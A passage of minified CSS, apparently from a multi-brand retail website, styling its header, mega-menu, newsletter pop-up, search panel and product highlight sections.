p:last-of-type{margin-bottom:70px}}.full-width-image-banner .image-container{position:relative}.technology-highlight .centered-text{margin-bottom:30px;margin-top:30px;text-align:center}@media (min-width:576px){.technology-highlight .centered-text{margin-bottom:35.63px;margin-top:35.63px}}@media (min-width:768px){.technology-highlight .centered-text{margin-bottom:41.25px;margin-top:41.25px}}@media (min-width:992px){.technology-highlight .centered-text{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:1200px){.technology-highlight .centered-text{margin-bottom:54.38px;margin-top:54.38px}}@media (min-width:1400px){.technology-highlight .centered-text{margin-bottom:60px;margin-top:60px}}.technology-highlight .centered-text .heading{font-size:calc(1.3rem + .6vw);margin-top:0}@media (min-width:1200px){.technology-highlight .centered-text .heading{font-size:1.75rem}}.technology-highlight .centered-text p{margin-left:auto;margin-right:auto;max-width:820px;text-align:center}.technology-highlight .three-cols-row{margin-bottom:30px;margin-top:30px}@media (min-width:576px){.technology-highlight .three-cols-row{margin-bottom:35.63px;margin-top:35.63px}}@media (min-width:768px){.technology-highlight .three-cols-row{margin-bottom:41.25px;margin-top:41.25px}}@media (min-width:992px){.technology-highlight .three-cols-row{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:1200px){.technology-highlight .three-cols-row{margin-bottom:54.38px;margin-top:54.38px}}@media (min-width:1400px){.technology-highlight .three-cols-row{margin-bottom:60px;margin-top:60px}}.technology-highlight .three-cols-row>div{display:flex;flex-direction:column}@media (max-width:767.98px){.technology-highlight .three-cols-row>div:not(:last-child){margin-bottom:40px}}@media (min-width:576px) and (max-width:767.98px){.technology-highlight .three-cols-row>div{padding-left:48px;padding-right:48px}}.technology-highlight .three-cols-row>div .image-container{background-color:rgba(0,0,0,.05);display:block;overflow:hidden;position:relative}.technology-highlight .three-cols-row>div .text-container{background-color:rgba(0,0,0,.018);display:flex;flex-direction:column;flex-grow:1;padding-bottom:20px;padding-top:20px}@media (min-width:992px){.technology-highlight .three-cols-row>div .text-container{padding-bottom:40px;padding-top:40px}}.technology-highlight .three-cols-row>div .heading{font-size:calc(1.3rem + .6vw);margin-bottom:20px;margin-top:0;padding-left:10px;padding-right:10px}@media (min-width:1200px){.technology-highlight .three-cols-row>div .heading{font-size:1.75rem}}@media (min-width:576px){.technology-highlight .three-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .three-cols-row>div .heading{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .three-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .three-cols-row>div .heading{padding-left:30px;padding-right:30px}}@media (min-width:992px){.technology-highlight .three-cols-row>div .heading{margin-bottom:30px}}@media (min-width:768px){.technology-highlight .three-cols-row>div .heading{min-height:56px}}.technology-highlight .three-cols-row>div p{margin-bottom:20px;padding-left:10px;padding-right:10px}@media (min-width:576px){.technology-highlight .three-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .three-cols-row>div p{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .three-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .three-cols-row>div p{padding-left:30px;padding-right:30px}}.technology-highlight .three-cols-row>div p:last-of-type{margin-bottom:0}.technology-highlight .two-cols-row{margin-bottom:40px;margin-top:40px}@media (min-width:576px){.technology-highlight .two-cols-row{margin-bottom:43.75px;margin-top:43.75px}}@media (min-width:768px){.technology-highlight .two-cols-row{margin-bottom:47.5px;margin-top:47.5px}}@media (min-width:992px){.technology-highlight .two-cols-row{margin-bottom:52.5px;margin-top:52.5px}}@media (min-width:1200px){.technology-highlight .two-cols-row{margin-bottom:56.25px;margin-top:56.25px}}@media (min-width:1400px){.technology-highlight .two-cols-row{margin-bottom:60px;margin-top:60px}}@media (max-width:575.98px){.technology-highlight .two-cols-row>div:not(:last-child){margin-bottom:20px}}.technology-highlight .two-cols-row>div .image-container{background-color:rgba(0,0,0,.05);display:block;position:relative}.technology-highlight .two-cols-row>div .heading{font-size:calc(1.3rem + .6vw);margin-bottom:20px;margin-top:0;padding-left:10px;padding-right:10px}@media (min-width:1200px){.technology-highlight .two-cols-row>div .heading{font-size:1.75rem}}@media (min-width:576px){.technology-highlight .two-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .two-cols-row>div .heading{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .two-cols-row>div .heading{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .two-cols-row>div .heading{padding-left:30px;padding-right:30px}}@media (min-width:992px){.technology-highlight .two-cols-row>div .heading{margin-bottom:30px}}@media (min-width:768px){.technology-highlight .two-cols-row>div .heading{min-height:56px}}.technology-highlight .two-cols-row>div p{margin-bottom:20px;padding-left:10px;padding-right:10px}@media (min-width:576px){.technology-highlight .two-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:768px){.technology-highlight .two-cols-row>div p{padding-left:10px;padding-right:10px}}@media (min-width:992px){.technology-highlight .two-cols-row>div p{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.technology-highlight .two-cols-row>div p{padding-left:30px;padding-right:30px}}.technology-highlight .two-cols-row>div p:last-of-type{margin-bottom:0}.grecaptcha-badge{visibility:hidden}#newsletterModal .btn-close{background:url(/build/images/btn-close.20fa3778.svg) 50% no-repeat!important;border:none;border-radius:0!important;height:22px!important;opacity:1!important;position:absolute;right:16px;width:22px!important}#newsletterModal .btn-close:focus{box-shadow:none}#newsletterModal .modal-nl-container{align-items:stretch;display:flex;height:720px;min-width:100%}@media (min-width:992px){#newsletterModal .modal-nl-container{min-width:50%}}#newsletterModal .modal-nl-container .modal-nl-form .cont{color:#000;height:720px;margin-left:5%;position:relative;width:90%}#newsletterModal .modal-nl-container .modal-nl-form .cont .nl-modal-logo{background:url(/build/images/logo-paragon.e13c8208.png) no-repeat;background-size:contain;height:73px;margin:0 auto;width:111px}#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:2.5rem;margin-bottom:10px}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont h2{font-size:3.13rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:1.88rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont h3{font-size:1.88rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont #HPNewsletterForm label{font-weight:700}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy{color:#000}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.69rem}@media (min-width:768px){#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy label{font-size:.75rem}}#newsletterModal .modal-nl-container .modal-nl-form .cont .hp-nl-privacy input:focus{box-shadow:none}#newsletterModal .modal-nl-container .modal-nl-form .cont .btn-nl-popup-subscribe{font-family:Raleway,sans-serif;font-size:1.3rem;padding-bottom:10px;padding-top:10px}#newsletterModal .modal-nl-container .modal-nl-img{background:url(/build/images/img-pop.5731af9a.jpg) 50% no-repeat;background-size:cover;height:100%;min-width:50%}header[role=banner]{left:0;position:fixed;right:0;top:0;z-index:100}header[role=banner]+*{padding-top:106px}@media (max-width:991.98px){header[role=banner]+*{padding-top:106px}}header[role=banner] .promotions-bar{align-items:center;background-color:#000;color:#fff;display:flex;flex-direction:row;font-size:.63rem;font-weight:500;justify-content:center;min-height:30px;padding:6px 15px;text-align:center}@media (min-width:576px){header[role=banner] .promotions-bar{padding-left:24px;padding-right:24px}}@media (min-width:768px){header[role=banner] .promotions-bar{padding-left:30px;padding-right:30px}}@media (max-width:991.98px){header[role=banner] .promotions-bar .left-text{display:none}}header[role=banner] .promotions-bar .center-text{font-size:.75rem;font-weight:700}@media (min-width:992px){header[role=banner] .promotions-bar{justify-content:space-between;text-align:left}}@media (min-width:1400px){header[role=banner] .promotions-bar .center-text{left:50%;position:absolute;transform:translateX(-50%)}}header[role=banner] .menu-bar{background-color:#fff;border-bottom:1px solid #e0e0e0;border-top:1px solid #e0e0e0;display:flex;height:76px;justify-content:space-between;padding-left:15px;padding-right:15px;position:relative}@media (min-width:576px){header[role=banner] .menu-bar{padding-left:24px;padding-right:24px}}@media (min-width:768px){header[role=banner] .menu-bar{padding-left:30px;padding-right:30px}}header[role=banner] .menu-bar .mobile-only{display:block}header[role=banner] .menu-bar .desktop-only{display:none}header[role=banner] .menu-bar .loghiMenu{max-height:50px;width:150px}@media (min-width:992px){header[role=banner] .menu-bar .mobile-only{display:none}header[role=banner] .menu-bar .desktop-only{display:block}}header[role=banner] .menu-bar ul{display:flex;list-style:none;margin:0;padding:0}@media (min-width:1400px){header[role=banner] .menu-bar h6 a{padding:0}}header[role=banner] .menu-bar a{align-items:center;display:flex;height:74px;outline:none;padding:3px 0;position:relative;text-decoration:none!important}@media (min-width:992px){header[role=banner] .menu-bar a{padding:0 6px}}@media (min-width:1400px){header[role=banner] .menu-bar a{padding:0 16px}}header[role=banner] .menu-bar a:after{background-color:#000;bottom:-1px;content:"";height:0;left:0;overflow:hidden;pointer-events:none;position:absolute;right:0;transition:height .25s cubic-bezier(.165,.84,.44,1);z-index:2}header[role=banner] .menu-bar a:active:after,header[role=banner] .menu-bar a:focus:after{height:4px}@media (hover:hover){header[role=banner] .menu-bar a:hover:after{height:4px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav{display:flex;flex-grow:1}header[role=banner] .menu-bar .main-nav.menu-container{display:none}header[role=banner] .menu-bar .main-nav>ul{flex-grow:1;justify-content:space-between;max-width:600px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>ul{flex-grow:0;justify-content:flex-start;max-width:none}}header[role=banner] .menu-bar .main-nav>.left{align-items:center;display:inline-flex}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.left{border-right:1px solid #e0e0e0;display:flex;margin-left:-10px;margin-right:10px;padding-right:10px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.left{margin-left:-20px;margin-right:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.left .hamburger{margin-left:-10px}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.left .hamburger{display:none}}@media (min-width:576px){header[role=banner] .menu-bar .main-nav>.left .hamburger{margin-right:10px}}header[role=banner] .menu-bar .main-nav>.left .hamburger .hamburger-box{top:2px}header[role=banner] .menu-bar .main-nav>.left .brand-paragon{padding-left:10px;padding-right:10px}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.left .brand-paragon{padding-left:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.left .brand-paragon img{height:28px;transform:perspective(1px) translateZ(0);width:auto}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.left .brand-paragon img{height:22px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.left .brand-paragon img{height:28px;position:relative;top:1px}}header[role=banner] .menu-bar .main-nav>.current-brand{align-items:center;display:none}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.current-brand{display:flex;margin-right:10px;padding-right:10px;position:relative}header[role=banner] .menu-bar .main-nav>.current-brand:after{background-color:#e0e0e0;content:"";height:50%;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.current-brand{margin-right:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.current-brand a{padding-left:10px;padding-right:10px}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.current-brand a{padding-left:20px;padding-right:20px}}header[role=banner] .menu-bar .main-nav>.current-brand a img{height:18px;width:auto}@media (min-width:992px){header[role=banner] .menu-bar .main-nav>.current-brand a img{height:14px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav>.current-brand a img{height:18px;position:relative;top:1px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav li.stores{display:none}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav li.stores a{border-bottom:1px solid #e0e0e0;font-size:1rem;font-weight:700;height:64px}header[role=banner] .menu-bar .main-nav>ul{background-color:#fff;border-bottom:1px solid #e0e0e0;bottom:0;box-shadow:none;display:flex;flex-direction:column;height:calc(100vh - 107px);left:0;opacity:0;overflow-y:auto;padding:10px 15px 150px;pointer-events:none;position:absolute;right:0;transform:translateY(calc(100% + 1px));transition:opacity .25s cubic-bezier(.165,.84,.44,1);z-index:0}}@media (max-width:991.98px) and (min-width:576px){header[role=banner] .menu-bar .main-nav>ul{padding-left:24px;padding-right:24px}}@media (max-width:991.98px) and (min-width:768px){header[role=banner] .menu-bar .main-nav>ul{padding-left:30px;padding-right:30px}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav>ul.in{opacity:1;pointer-events:auto}}header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul{margin:0}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul{flex-grow:1}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a{border-bottom:1px solid #e0e0e0;height:64px}}header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a:active img,header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a:focus img{filter:grayscale(0)}@media (hover:hover){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand a:hover img{filter:grayscale(0)}}header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand img{filter:grayscale(100%);height:18px;transform:perspective(1px) translateZ(0);transition:filter .25s cubic-bezier(.165,.84,.44,1);width:auto}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand img{height:16px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.paragon-brands-nav>ul li.brand img{height:20px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul{justify-content:flex-start;margin:0;max-width:none}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1>a{font-weight:700}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1>a{padding:0 10px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1>a{padding:0 20px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{display:flex;flex-direction:row;opacity:0;pointer-events:none}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{background-color:#fafafa;border-bottom:1px solid #e0e0e0;border-top:1px solid #e0e0e0;bottom:0;left:0;padding:30px 15px 30px 133px;position:absolute;right:0;transform:translateY(100%);transition:opacity .25s cubic-bezier(.165,.84,.44,1) .2s}}@media (min-width:992px) and (min-width:576px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{padding-right:24px}}@media (min-width:992px) and (min-width:768px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{padding-right:30px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{padding-left:187px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg{margin-left:auto}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a{height:auto!important}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a:active:after,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a:focus:after{height:0}@media (hover:hover){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a:hover:after{height:0}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a>img{max-width:300px;transform:scale(1);transition:transform 2.5s cubic-bezier(.165,.84,.44,1)}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a>img:focus,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li.hokaMenuImg a>img:hover{transform:scale(1.05)}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li{min-width:160px;padding-right:20px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul{display:flex;flex-direction:column}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul h4.menu-col-title{color:#000;font-size:14px;font-weight:700;padding-left:16px;text-transform:uppercase}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul a{height:30px}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands{margin-left:10px;padding-left:10px}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands{margin-left:10px;padding-left:10px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands>a{color:#606060;position:relative}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands>a:before{background-color:#e0e0e0;content:"";display:block;height:50%;left:-20px;pointer-events:none;position:relative;top:50%;transform:translateY(-100%);width:1px;z-index:3}}@media (min-width:1400px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.category-brands>a:before{left:-30px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.in ul.cols{opacity:1;pointer-events:auto;transition-delay:0ms;z-index:2}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.in>a:after{height:4px}@media (max-width:575.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-1 ul.cols,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-2 ul.cols,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-3 ul.cols{justify-content:space-between}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children-3 ul.cols a{max-width:95px}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children{border-bottom:1px solid #e0e0e0}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children>a{border-bottom:none!important}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1.has-children>a:after{display:none!important}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols{flex-wrap:wrap;opacity:1;pointer-events:inherit;transition-delay:0ms;z-index:2}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li{flex-shrink:1;margin-bottom:20px;min-width:165px;padding-right:20px}}@media (max-width:991.98px) and (max-width:575.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li{min-width:115px}}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols>li>ul{flex-shrink:1}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a{border-bottom:none!important;flex-shrink:1;font-size:.88rem;line-height:1.1}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a:active:after,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a:focus:after{height:4px}}@media (max-width:991.98px) and (hover:hover){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-1 ul.cols a:hover:after{height:4px}}@media (min-width:992px){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a{display:inline-flex;font-weight:500}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a:active:after,header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a:focus:after{height:4px}}@media (min-width:992px) and (hover:hover){header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 a:hover:after{height:4px}}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 ul.indented{display:block}header[role=banner] .menu-bar .main-nav.brand-nav>ul li.category-level-2 ul.indented li{display:block;margin-left:20px}@media (max-width:991.98px){header[role=banner] .menu-bar .main-nav.brand-nav>ul a{border-bottom:1px solid #e0e0e0;font-size:1rem;height:50px}}header[role=banner] .menu-bar .user-nav{margin-right:-10px}header[role=banner] .menu-bar .user-nav ul li a{font-size:.75rem;font-weight:700}header[role=banner] .menu-bar .user-nav ul li a .icon{background-position:50% 50%;background-repeat:no-repeat;background-size:contain;display:block;height:20px;width:22px}@media (min-width:992px){header[role=banner] .menu-bar .user-nav ul li a .icon{height:16px;width:18px}}@media (min-width:1400px){header[role=banner] .menu-bar .user-nav ul li a .icon{height:20px;width:22px}}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-lock{background-image:url(/build/images/lock.36ee0cbc.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-search{background-image:url(/build/images/search.8e017682.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-user{background-image:url(/build/images/user.eb3222e5.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon.icon-shopping-cart{background-image:url(/build/images/shopping-cart.cf9ac362.svg)}header[role=banner] .menu-bar .user-nav ul li a .icon+.text{margin-left:6px}header[role=banner] .menu-bar .user-nav ul li a .text{display:block}header[role=banner] .menu-bar .user-nav ul li.stores{display:none}@media (min-width:992px){header[role=banner] .menu-bar .user-nav ul li.stores{display:list-item}}@media (min-width:992px) and (max-width:1199.98px){header[role=banner] .menu-bar .user-nav ul li.stores{text-align:center;width:110px}}@media (max-width:1399.98px){header[role=banner] .menu-bar .user-nav ul li.stores a{padding-left:10px;padding-right:10px}}header[role=banner] .menu-bar .user-nav ul li.reserved-area{border-left:1px solid #e0e0e0}@media (min-width:992px){header[role=banner] .menu-bar .user-nav ul li.reserved-area{border-right:1px solid #e0e0e0;margin-right:6px}}@media (max-width:991.98px){header[role=banner] .menu-bar .user-nav ul li.reserved-area{padding-left:10px}}@media (min-width:1400px){header[role=banner] .menu-bar .user-nav ul li.reserved-area{margin-right:15px}}@media (max-width:1399.98px){header[role=banner] .menu-bar .user-nav ul li.reserved-area a{padding-left:10px;padding-right:10px}}header[role=banner] .menu-bar .user-nav ul li.reserved-area a .text{font-size:.69rem;font-weight:400}@media (max-width:1399.98px){header[role=banner] .menu-bar .user-nav ul li.reserved-area a .text{display:none}}header[role=banner] .menu-bar .user-nav ul li.icon-only a{padding:0 10px}header[role=banner] .menu-bar .user-nav ul li.icon-only a .icon-shopping-cart .items-count{font-size:1rem;height:20px;line-height:18px;position:absolute;right:0;text-align:center;top:-15px;visibility:hidden;width:20px}@media (min-width:768px){header[role=banner] .menu-bar .user-nav ul li.search{position:relative}}header[role=banner] .menu-bar .user-nav ul li.search.in .search-panel{bottom:0;opacity:1;pointer-events:auto}header[role=banner] .menu-bar .user-nav ul li.search.in>a:after{height:4px}header[role=banner] .menu-bar .user-nav ul li.search .search-panel{background-color:#fff;bottom:10px;opacity:0;pointer-events:none;position:absolute;right:0;transform:translateY(100%);transition-duration:.25s;transition-property:opacity,bottom;transition-timing-function:cubic-bezier(.165,.84,.44,1);width:300px;z-index:1}@media (max-width:767.98px){header[role=banner] .menu-bar .user-nav ul li.search .search-panel{left:50%;right:auto;transform:translate(-50%,100%);width:calc(100vw - 60px)}}header[role=banner] .menu-bar .user-nav ul li.search .search-panel .form-control{margin:0;padding-right:40px}header[role=banner] .menu-bar .user-nav ul li.search .search-panel button{background-color:transparent;background-image:url(/build/images/search.8e017682.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:14px 14px;border:none;bottom:0;outline:none;padding:0;position:absolute;right:0;top:0;width:40px}header[role=banner] .submenu-bar{align-content:center;align-items:baseline;background:#fff;display:flex;flex-direction:row;gap:5px;height:0;justify-content:flex-start;padding:14px 0 0 14px}@media (min-width:992px){header[role=banner] .submenu-bar{display:none}}header[role=banner] .submenu-bar .scroll-submenu{overflow-x:auto;overflow-y:hidden;white-space:nowrap}header[role=banner] .submenu-bar .scroll-submenu a:last-child{margin-right:16px}header[role=banner] .submenu-bar .category{background:#fff;border:1px solid #000;color:#000;display:inline-block;font-size:12px;font-weight:600;padding:7px 12px;text-decoration:none;text-transform:uppercase}header[role=banner] .main-nav>.logo{align-items:center;display:inline-flex}@media (min-width:992px){header[role=banner] .main-nav>.logo{border-right:0 solid #e0e0e0;display:flex;padding-right:30px}}@media (min-width:1400px){header[role=banner] .main-nav>.logo{padding-right:30px}}header[role=banner] .main-nav .brand-paragon img{max-width:none;width:92px}header[role=banner] .main-nav .container{align-items:center;display:flex;justify-content:center;padding:0}header[role=banner] .main-nav .megaMenuDesk{align-items:center;display:flex;list-style:none;margin:0;padding:0}header[role=banner] .main-nav .megaMenuDesk .menu-item{border-left:1px solid #e0e0e0;display:flex;flex-direction:row;justify-content:center;padding:0 20px;position:relative;transition:width .5s ease}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item{width:160px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item{width:180px}}header[role=banner] .main-nav .megaMenuDesk .menu-item a{font-weight:700}header[role=banner] .main-nav .megaMenuDesk .menu-item a.mainCat{text-transform:uppercase}header[role=banner] .main-nav .megaMenuDesk .menu-item a.mainCat svg{margin-right:6px}header[role=banner] .main-nav .megaMenuDesk .menu-item a:hover:after{height:4px}header[role=banner] .main-nav .megaMenuDesk .menu-item:last-child{border-right:1px solid #e0e0e0}header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded{background-color:#f8f9fa}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded{width:260px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded{width:320px}}header[role=banner] .main-nav .megaMenuDesk .menu-item.expanded .nav-link{background-color:#e9ecef}header[role=banner] .main-nav .megaMenuDesk .menu-item .nav-link{color:#000;cursor:pointer;display:block;padding:10px 15px;text-decoration:none}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu{background-color:#fff;border:1px solid #e0e0e0;border-top:none;left:-1px;opacity:0;overflow:hidden;position:absolute;right:0;top:75px;transition:width .5s ease,opacity .5s ease;visibility:hidden;white-space:nowrap;width:180px}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active{background-color:#f8f9fa;opacity:1;visibility:visible}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active{width:361px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active{width:421px}}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active.wide{width:361px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu.active.wide{width:521px}}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container{display:flex;flex-direction:row;justify-content:center;width:100%}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container.menuBrands{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;padding:20px 0}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container.menuBrands a{height:50px;margin-bottom:20px;text-transform:uppercase}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .submenu-item-container.menuBrands a.odd{margin-left:25px}header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .dropdown-item{color:#000;margin:0 10px;position:relative;text-decoration:none}@media (min-width:992px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .dropdown-item{padding:5px}}@media (min-width:1200px){header[role=banner] .main-nav .megaMenuDesk .menu-item .submenu .dropdown-item{padding:5px 20px}}header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu{background-color:#fff;border-bottom:1px solid #e0e0e0;border-top:1px solid #e0e0e0;display:none;flex-wrap:wrap;justify-content:space-evenly;left:0;padding:120px 20px 50px;position:fixed;right:0;top:80px;width:100%;z-index:-1}@media (min-width:1400px){header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu{justify-content:flex-start;padding:120px 177px 12px}}header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu .column{padding:10px 30px 10px 10px;width:auto}header[role=banner] .main-nav .megaMenuDesk .menu-item .megamenu .column h6 a{height:auto;padding:0}@media (max-width:991.98px){header[role=banner] .menu-container{display:flex;flex-direction:column;height:100%;width:100%}header[role=banner] .menu-container .back-button{border-bottom:1px solid #e0e0e0;color:#000;font-weight:400;padding:20px 50px;position:relative;text-align:left;width:100%}header[role=banner] .menu-container .back-button:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="8.664" height="14.5" viewBox="0 0 8.664 14.5"><path id="Tracciato_51" data-name="Tracciato 51" d="M22.1,1169.74l5.836,5.836,2.188-2.188.669-.669,2.979-2.979" transform="translate(1176.99 -20.69) rotate(90)" fill="none" stroke="%23000" stroke-linecap="round" stroke-width="2"/></svg>');display:block;height:15px;left:20px;position:absolute;top:22px;width:15px}header[role=banner] .menu-container .menu{background-color:#fff;bottom:0;box-shadow:none;display:flex;flex-direction:row;height:calc(100vh - 107px);left:0;margin-right:15px;opacity:0;overflow-x:hidden;overflow-y:auto;pointer-events:none;position:absolute;right:0;transform:translateY(calc(100% + 1px));transition:transform .3s ease,opacity .25s cubic-bezier(.165,.84,.44,1);width:100%;z-index:0}}@media (max-width:991.98px) and (min-width:576px){header[role=banner] .menu-container .menu{margin-right:24px}}@media (max-width:991.98px) and (min-width:768px){header[role=banner] .menu-container .menu{margin-right:30px}}@media (max-width:991.98px){header[role=banner] .menu-container .menu 